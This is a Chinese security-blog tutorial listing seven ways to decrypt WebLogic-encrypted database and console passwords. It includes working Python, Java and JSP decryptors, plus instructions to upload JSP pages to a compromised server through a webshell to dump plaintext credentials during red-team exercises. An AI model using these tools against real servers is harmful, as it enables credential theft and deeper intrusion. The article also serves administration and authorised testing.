


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
前言
关于weblogic密文的解密文章也有不少,最早看到的是之前乌云的一篇解密文章,后来oracle官方也出了解密脚本,还有国外大牛NetSPI写的工具,但经过多次试用发现并不能“通杀”式的解决所有weblogic密文,于是在查阅大量资料后整理了7种解密weblogic的方法。
背景
在一些hw行动中,webshell权限的分值可能还没有数据库权限的分值高,所以很多时候在拿到webshell后第一时间就是去翻配置文件找数据库连接密码,然后配置代理连接数据库截图拿分。
或者自己的weblogic由于长时间没有登录,忘记了console登录密码,这时候可能也需要对密文进行解密。
如果中间件是使用的tomcat,那么数据库连接密码一般都是明文保存在配置文件中的,但很多政府单位或大中型企业用weblogic居多,而生产环境部署的weblogic默认会对数据库连接字符串进行加密,还会对console控制台的登录账号和密码进行加密。
weblogic加密分析
weblogic目前市面上有两种加密方式3DES和AES,这两种加密都属于对称加密,所以只要有密钥就能解出密文。
先来简单了解下3DES和AES:
DES:Data Encryption Standard(数据加密标准)是一种经典的对称算法,其数据分组长度为64位,使用的密钥为64位,有效密钥长度为56位(有8位用于奇偶校验)。由IBM公司在70年代开,于1976年11月被美国国密局采用。该技术算法公开,在各行业有着广泛的应用。
3DES:由于计算机能力的飞速发展,DES的56位密钥长度显得有些太短了,已经有可能通过暴力穷举的方式对密文进行破译,于是有了3DES。3DES相当于对统一数据块采用3次DES,3次DES使用的密钥如果完全不同,则密钥长度可以达到168位,大大延长了被暴力破解的时间。
AES:Advanced Encryption Standard(高级数据加密标准),NIST(美国国家标准和技术协会)挑选出的下一代加密算法,能够抵御已知的针对 DES 算法的所有攻击,而且相比于 3DES, 它的加密效率高,安全性能高。
对加密算法感兴趣的可以看看《图解密码技术》,讲的比较通俗易懂。
其实,不懂算法也没任何关系,因为我们可以通过weblogic版本号来区分加密方式。weblogic在旧版本的加密中使用的是3DES,而在WebLogic 11gR1之后的版本中就开始使用AES进行加密。有些人对weblogic版本不太清楚,总觉得10.3.6是11g之前的老版本,其实10.3.6就是属于11g的,这个只能怪oracle发布的版本号有点乱。
大家看下这个表就能轻易看懂版本号了。
WebLogic Server 12cR2(12.2.1.4)-2019年9月27日
WebLogic Server 12cR2(12.2.1.3)-2017年8月30日
WebLogic Server 12cR2(12.2.1.2)-2016年10月19日
WebLogic Server 12cR2(12.2.1.1)-2016年6月21日
WebLogic Server 12cR2(12.2.1.0)-2015年10月23日
WebLogic Server 12cR1(12.1.3)-2014年6月26日
WebLogic Server 12cR1(12.1.2)-2013年7月11日
WebLogic Server 12cR1(12.1.1)-2011年12月1日
WebLogic Server 11gR1 PS5 (10.3.6) - 2012年2月23日
WebLogic Server 11gR1 PS4 (10.3.5) - 2011年5月6日
WebLogic Server 11gR1 PS3 (10.3.4) - 2011年1月15日
WebLogic Server 11gR1 PS2 (10.3.3) - 2010年四月
WebLogic Server 11gR1 PS1 (10.3.2) - 2009年11月
----AES和3DES加密方式分割线,上面的就是AES加密,下面的就是3DES加密----
WebLogic Server 11g (10.3.1) - 2009年7月
WebLogic Server 10.3 - 2008年8月
WebLogic Server 10.0 - 2007年3月
WebLogic Server 9.2.4 - 2010年7月22日
WebLogic Server 9.1
WebLogic Server 9.0 - 【Diablo】2006年11月
WebLogic Server 8.1-2003年7月发行到2004年8月为成熟版本,也已不再支持
WebLogic Server 7.0-2002年6月发行但是BEA公司推荐放弃使用。
WebLogic Server 6.1 - 从November 2006不再支持
WebLogic Server 6.0 - 2001年3月,从April 2003不再支持
WebLogic Server 5.1 -(代码名:Denali)第一个支持热部署技术的版本
WebLogic Server 4.0 - 1999年
WebLogic Tengah 3.1 - 1998年6月
WebLogic Tengah 3.0.1 - 1998年3月
WebLogic Tengah 3.0 - 1998年1月
WebLogic Tengah - 1997年11月
你说看不到版本号?也没问题,其实看下配置文件里的连接字符串,一看就能看出使用的是什么加密方式。因为在每个加密字符串前都标识了{AES}或{3DES}。
比如AES一般是这样的{AES}ObwFrA5PSOW+/7+vgtZpxk/1Esw81ukoknfH4QUYjWY=
3DES一般是这样的{3DES}JMRazF/vClP1WAgy1czd2Q==
在了解了weblogic加密方式后,我们开始对其解密。
文中涉及的所有工具和脚本都打包放在了gayhub上,方便大家下载
https://github.com/TideSec/Decrypt_Weblogic_Password
解密前的准备
自己搭建weblgic环境建议使用docker,我是直接用的p神的vulhub里的weblogic环境,测试主要使用了weblogic 10.3.6版本和weblogic 12.2.1.3两个版本,docker compose在这里:https://github.com/vulhub/vulhub/tree/master/weblogic/
账号权限:weblogic或root用户权限,能查看weblogic域文件
密钥文件:SerializedSystemIni.dat
SerializedSystemIni.dat是解密的核心文件,一般保存在weblogic域的security目录下。比如weblogic的domain目录为:
/root/Oracle/Middleware/user_projects/domains/base_domain/
那么SerializedSystemIni.dat文件一般在
/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat
一个domain里面只会有一个这个文件,如果一个weblogic下有多个domain,可能会出现多个SerializedSystemIni.dat文件,这时候可以通过find一下就可以。由于系统有个自带sample目录也有该文件,所以出现多个结果,稍微分辨一下就可以。
 密文文件
密文文件
weblogic的密文分两类,一类是数据库连接字符串,一类是console登录用户名和密码。
数据库连接字符串一般是在config/jdbc目录下的**jdbc.xml文件中:/root/Oracle/Middleware/user_projects/domains/base_domain/config/jdbc/tide-jdbc.xml

而console登录用户名和密码一般也是在security目录下:/root/Oracle/Middleware/user_projects/domains/base_domain/security/boot.properties

有了这几个文件后,便可以尝试对密文进行解密了。
解密方法1:官方解密方法
oracle官方给出的解密方法,但后来又莫名其妙从官方网站删掉了,且该方法需要在与WebLogic相同的domain下使用,成功率比较低。
适用场景:本地和服务器上都可以执行,但本地的话要求比较多,该方法我是直接在服务器上测试运行。
操作难易:★★★
成功几率:★★
推荐指数:★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools1-decryptWLSPwd
WebLogic上自带了一个叫做WLST (WebLogic Scripting Tool)的脚本工具,是一种命令行脚本界面,系统管理员可以用它来监视和管理WebLogic实例和域。也就是说,除了在WebLogic管理控制后台进行操作管理外,还可以通过使用WLST以Command命令行的方式在管理控制台进行管理。而利用该工具我们可以运行python。
官方python解密脚本如下,代码出自https://blogs.oracle.com/jiechen/entry/decrypt_encrypt_the_weblogic_password,后来被删除。
import os
import weblogic.security.internal.SerializedSystemIni
import weblogic.security.internal.encryption.ClearOrEncryptedService
def decrypt(agileDomain, encryptedPassword):
    agileDomainPath = os.path.abspath(agileDomain)
    encryptSrv = weblogic.security.internal.SerializedSystemIni.getEncryptionService(agileDomainPath)
    ces = weblogic.security.internal.encryption.ClearOrEncryptedService(encryptSrv)
    password = ces.decrypt(encryptedPassword)
    print "Plaintext password is:" + password
try:
    if len(sys.argv) == 3:
        decrypt(sys.argv[1], sys.argv[2])
    else:
                   print "Please input arguments as below"
                   print "                Usage 1: java weblogic.WLST decryptWLSPwd.py  "
                   print "                Usage 2: decryptWLSPwd.cmd "
                   print "Example:"
                   print "                java weblogic.WLST decryptWLSPwd.py C:\Agile\Agile933\agileDomain {AES}JhaKwt4vUoZ0Pz2gWTvMBx1laJXcYfFlMtlBIiOVmAs="
                   print "                decryptWLSPwd.cmd {AES}JhaKwt4vUoZ0Pz2gWTvMBx1laJXcYfFlMtlBIiOVmAs="
except:
    print "Exception: ", sys.exc_info()[0]
    dumpStack()
raise
在服务器上运行解密命令如下:
java weblogic.WLST decryptWLSPwd.py . "{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k="


可能是因为成功率低或者其他原因,官方随后删掉了该脚本,后来NetSPI的大佬写了个下面方法2的工具https://github.com/NetSPI/WebLogicPasswordDecryptor,并把分析过程写了篇文章,译文可以看做个http://bobao.360.cn/learning/detail/337.html。
解密方法2:NetSPI大佬的工具
使用解密工具本地执行,该工具也是weblogic解密使用最多的一个,但java版编译略麻烦,成功率也比较一般。
适用场景:本地机器执行
操作难易:★★★★
成功几率:★★★
推荐指数:★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools2-WebLogicPasswordDecryptor
原作者地址为https://github.com/NetSPI/WebLogicPasswordDecryptor,但这里面并没有bcprov-jdk15on-162.jar包,自己编译时会报错。
里面有两个版本,一个是powershell版,一个是java版的。
先说java版的。我使用的mac进行编译,过程如下。
从我的github里 https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools2-WebLogicPasswordDecryptor
或者从官网https://www.bouncycastle.org/latest_releases.html下载一个bcprov-ext-jdk15on-162.jar包,拷贝到$J**A_HOME\jre\lib\ext\。


在$J**A_HOME\jre\lib\security\java.security中增加一行security.provider.11=org.bouncycastle.jce.provider.BouncyCastleProvider
编译J**A文件,有可能会报警,只要不报错就没事,然后输入密钥和密文即可解密。

但之前遇到过几次解不出来的情况,使用其他方式则能顺利解出明文。
再说powershell版的,使用比较简单,在powershell中导入
Import-Module .\Invoke-WebLogicPasswordDecryptor.psm1
这个时候如果报错无法加载文件 Invoke-WebLogicPasswordDecryptor.ps1,因为在此系统中禁止执行脚本这样的错误,可以先执行set-ExecutionPolicy RemoteSigned,再重新导入即可。

但是在执行解密的时候又报错了,尝试在不同操作系统下执行,都是一样的错误,这个解密的ps脚本从来没成功过。
解密方法3:执行java代码1
在本地或服务器上都可执行,本地的话需要weblogic环境,且版本要和目标系统版本一致。在服务器上执行时要求能通过webshell能执行java命令。
适用场景:本地或服务器上都可执行
操作难易:★★★★
成功几率:★★★
推荐指数:★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools3-Decrypt
找到密钥文件SerializedSystemIni.dat,把它复制到其他的文件夹,比如/tmp下面。
在这个文件夹下新建一个java文件,Decrypt.java,名字需要和内容的class名字一样。
import weblogic.security.internal.*;
import weblogic.security.internal.encryption.*;

import java.io.PrintStream;

public class Decrypt {
    static EncryptionService es = null;
    static ClearOrEncryptedService ces = null;

    public static void main(String[] args) {
        String s = null;

        if (args.length == 0) {
            s = ServerAuthenticate.promptValue("Password: ", false);
        } else if (args.length == 1) {
            s = args[0];
        } else {
            System.err.println("Usage: java Decrypt [ password ]");
        }

        es = SerializedSystemIni.getExistingEncryptionService();

        if (es == null) {
            System.err.println("Unable to initialize encryption service");

            return;
        }

        ces = new ClearOrEncryptedService(es);

        if (s != null) {
            System.out.println("\nDecrypted Password is:" + ces.decrypt(s));
        }
    }
}
根据目标的操作系统,在weblogic目录中找到setWLSEnv.cmd 或者 setWLSEnv.sh 并且执行。

注意该文件并非是/root/Oracle/Middleware/user_projects/domains/base_domain/bin/setDomainEnv.sh
而是/root/Oracle/Middleware/wlserver_10.3/server/bin/setWLSEnv.sh

执行后会出来一长串环境变量,分别是CLASSPATH和PATH。
但是有些情况下这些环境变量没有加进去(可以通过echo $CLASSPATH 查看是否为空),$CLASSPATH为空时则需要手工执行一下(linux下,windows一般不会出现这个情况)
手工执行setWLSEnv.sh的内容
export CLASSPATH=/root/Oracle/Middleware/patch_wls1036/profiles/default/sys_manifest_classpath/weblogic_patch.jar:/root/jdk/jdk1.6.0_45/lib/tools.jar:/root/Oracle/Middleware/wlserver_10.3/server/lib/weblogic_sp.jar:/root/Oracle/Middleware/wlserver_10.3/server/lib/weblogic.jar:/root/Oracle/Middleware/modules/features/weblogic.server.modules_10.3.6.0.jar:/root/Oracle/Middleware/wlserver_10.3/server/lib/webservices.jar:/root/Oracle/Middleware/modules/org.apache.ant_1.7.1/lib/ant-all.jar:/root/Oracle/Middleware/modules/net.sf.antcontrib_1.1.0.0_1-0b2/lib/ant-contrib.jar:

export PATH=/root/Oracle/Middleware/wlserver_10.3/server/bin:/root/Oracle/Middleware/modules/org.apache.ant_1.7.1/bin:/root/jdk/jdk1.6.0_45/jre/bin:/root/jdk/jdk1.6.0_45/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/root/Oracle/Middleware/oracle_common/common/bin:/root/Oracle/Middleware/wlserver_10.3/common/bin:/root/Oracle/Middleware/user_projects/domains/base_domain/bin
再执行一下echo $CLASSPATH确认是否加上了。成功后就可以进行下一步了。
到之前放Decrypt.java的目录执行javac Decrypt.java
然后执行 java Decrypt 加密后密码,比如
java Decrypt {AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
执行完后就会告诉你 Decrypted Password is : Oracle@123

weblogic的控制台密码也是用同样的方式加密的。
解密方法4:执行java代码2
其实和方法3原理类似,只是多了对xml的解析,可以把xml里的所有密文都能一次性解密。
适用场景:本地或服务器上都可执行
操作难易:★★★★
成功几率:★★★
推荐指数:★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools4-WebLogicDecryptor
代码如下WebLogicDecryptor.java:
import java.util.*;
import java.io.*;
import javax.xml.parsers.*;
import javax.xml.xpath.*;
import org.w3c.dom.*;
import weblogic.security.internal.*; // requires weblogic.jar in the class path
import weblogic.security.internal.encryption.*;

public class WebLogicDecryptor {
    private static final String PREFIX = "{AES}";
    private static final String XPATH_EXPRESSION = "//node()[starts-with(text(), '"
            + PREFIX + "')] | //@*[starts-with(., '" + PREFIX + "')]";
    private static ClearOrEncryptedService ces;

    public static void main(String[] args) throws Exception {
        if (args.length < 2) {
            throw new Exception("Usage: [domainDir] [configFile]");
        }

        ces = new ClearOrEncryptedService(
                SerializedSystemIni.getEncryptionService(new File(args[0])
                        .getAbsolutePath()));
        File file = new File(args[1]);
        if (file.getName().endsWith(".xml")) {
            processXml(file);
        }

        else if (file.getName().endsWith(".properties")) {
            processProperties(file);
        }

    }

    private static void processXml(File file) throws Exception {
        Document doc = DocumentBuilderFactory.newInstance()
                .newDocumentBuilder().parse(file);
        XPathExpression expr = XPathFactory.newInstance().newXPath()
                .compile(XPATH_EXPRESSION);
        NodeList nodes = (NodeList) expr.evaluate(doc, XPathConstants.NODESET);
        for (int i = 0; i < nodes.getLength(); i++) {
            Node node = nodes.item(i);
            print(node.getNodeName(), node.getTextContent());
        }

    }

    private static void processProperties(File file) throws Exception {
        Properties properties = new Properties();
        properties.load(new FileInputStream(file));
        for (Map.Entry p : properties.entrySet()) {
            if (p.getValue().toString().startsWith(PREFIX)) {
                print(p.getKey(), p.getValue());
            }
        }
    }

    private static void print(Object attributeName, Object encrypted) {
        System.out.println("Node name: " + attributeName);
        System.out.println("Encrypted: " + encrypted);
        System.out.println("Decrypted: " + ces.decrypt((String) encrypted)
                + "\n");
    }
}
和方法3一样需要配置环境变量,然后对java代码进行编译
javac WebLogicDecryptor.java
编译后执行
java WebLogicDecryptor domina_dir config_file
在我这里就是
java WebLogicDecryptor /root/Oracle/Middleware/user_projects/domains/base_domain /root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml


解密方法5:本地GUI解密工具
使用一剑大佬已经写好的解密工具,不需要本地安装weblogic环境,工具已经自带lib依赖文件。成功率比较高,简单易用,比较推荐。
适用场景:本地执行
操作难易:★
成功几率:★★★★
推荐指数:★★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools5-weblogic_decrypt
拿到SerializedSystemIni.dat文件后,使用工具weblogic_decrypt.jar进行直接解密。
灰常简单,选择SerializedSystemIni.dat文件,填入密文,即可解密。

解密方法6:服务端jsp解密1
jsp脚本解密,需要上传jsp文件到服务器,访问即可获取密码,需要提前配置一下及格参数。
适用场景:在服务器中上传jsp即可
操作难易:★★
成功几率:★★★
推荐指数:★★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools6-get_wls_pwd1
在使用前需要改一下PREFIX,还需要指定Secruity_path和Config_path路径。然后上传到目标服务器上,访问即可。
代码如下:
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.*"%>
<%@ page import="javax.xml.parsers.*"%>
<%@ page import="org.w3c.dom.*"%>
<%@ page import="javax.xml.xpath.*"%>
<%@ page import="weblogic.security.internal.*"%>
<%@ page import="weblogic.security.internal.encryption.*"%>

<%!
private static final String PREFIX = "{AES}";
private static final String XPATH_EXPRESSION = "//node()[starts-with(text(), '"
            + PREFIX + "')] | //@*[starts-with(., '" + PREFIX + "')]";
private static ClearOrEncryptedService ces;
private static final String Secruity_path = "/root/Oracle/Middleware/user_projects/domains/base_domain/security";
private static final String Config_path = "/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml";

private static String processXml(File file)  {
        String result = "";
        try{
            Document doc = DocumentBuilderFactory.newInstance()
                    .newDocumentBuilder().parse(file);
            XPathExpression expr = XPathFactory.newInstance().newXPath()
                    .compile(XPATH_EXPRESSION);
            NodeList nodes = (NodeList) expr.evaluate(doc, XPathConstants.NODESET);
            for (int i = 0; i < nodes.getLength(); i++) {
                Node node = nodes.item(i);
                result = print(node.getNodeName(), node.getTextContent());
            }
        }catch (Exception e) {
                result = "<font color=\"red\">出错了。。</font>";

        }
        return result;

    }
private static String processProperties(File file)
{
        String result = "";
        try{
            Properties properties = new Properties();
            properties.load(new FileInputStream(file));
            for (Map.Entry p : properties.entrySet()) {
                if (p.getValue().toString().startsWith(PREFIX)) {
                    result = print(p.getKey(), p.getValue());
                }
            }

        }catch (Exception e) {
                result = "<font color=\"red\">出错了。。</font>";

        }

        return result;
}
private static String print(Object attributeName, Object encrypted)
{
        String retStr = "Node name: " + attributeName +"<br>";
        retStr += "Encrypted: " + encrypted + "<br>";
        retStr += "Decrypted: " + ces.decrypt((String) encrypted );
        return retStr;
}

private static String getPassword()
{
    String result = "";
    ces = new ClearOrEncryptedService(
                SerializedSystemIni.getEncryptionService(new File(Secruity_path)
                        .getAbsolutePath()));
        File file = new File(Config_path);
        if (file.getName().endsWith(".xml")) {
            result = processXml(file);
        }

        else if (file.getName().endsWith(".properties")) {
            result = processProperties(file);
        }
    return result;
}

%>
<%

out.println(getPassword());
%>
解密方法7:服务端jsp解密2
jsp脚本解密,需要上传jsp文件到服务器,访问即可获取密码,简单粗暴,非常推荐!
适用场景:在服务器中上传jsp即可
操作难易:★
成功几率:★★★
推荐指数:★★★★★
相关工具:https://github.com/TideSec/Decrypt_Weblogic_Password/tree/master/Tools7-get_wls_pwd2
只需要把要解密的密文写在jsp文件中即可,上传服务器,访问后即得明文。

代码如下:
<%@page pageEncoding="utf-8"%>
<%@page import="weblogic.security.internal.*,weblogic.security.internal.encryption.*"%>
<%
   EncryptionService es = null;
   ClearOrEncryptedService ces = null;
    String s = null;
    s="{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=";
    es = SerializedSystemIni.getEncryptionService();
    if (es == null) {
       out.println("Unable to initialize encryption service");
        return;
    }
    ces = new ClearOrEncryptedService(es);
    if (s != null) {
        out.println("\nDecrypted Password is:" + ces.decrypt(s));
    }
%>
注意事项
1、如果AES加密后的密码为:{AES}Nu2LEjo0kxMEd4G5L9bYLE5wI5fztbgeRpFec9wsrcQ\= 破解时需要把后面的\给去掉,不然会执行报错。
2、有时候用webshell下载密钥SerializedSystemIni.dat文件后可能会和源文件不一致,从而导致解密失败,主要是因为SerializedSystemIni.dat文件为二进制文件,直接使用浏览器下载可能遭到破坏。
这时可以使用webshell执行tar命令,将SerializedSystemIni.dat文件打包后再下载或者使用Burpsuite的copy to file来进行保存。
一般来说SerializedSystemIni.dat文件为64字节,如果大小和这个不符,那么你下载的密钥可能不是原始文件。
参考资料
weblogic密码加解密:https://blog.csdn.net/rznice/article/details/50906335
weblogic的boot.properties中密码破解:http://www.itpub.net/thread-1421403-1-1.html
Weblogic解密脚本(无需weblogic环境):https://blog.csdn.net/qq_27446553/article/details/51013151
我们应该了解的JNDI数据源配置:https://www.freebuf.com/news/193304.html
破解weblogic(数据库)密码:https://www.cnblogs.com/holdon521/p/4110750.html
解密JBoss和Weblogic数据源连接字符串和控制台密码:http://drops.xmd5.com/static/drops/tips-349.html
解密WebLogic的密码:http://bobao.360.cn/learning/detail/337.html
*本文原创作者:重剑无锋@TideSec,本文属FreeBuf原创奖励计划,未经许可禁止转载
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者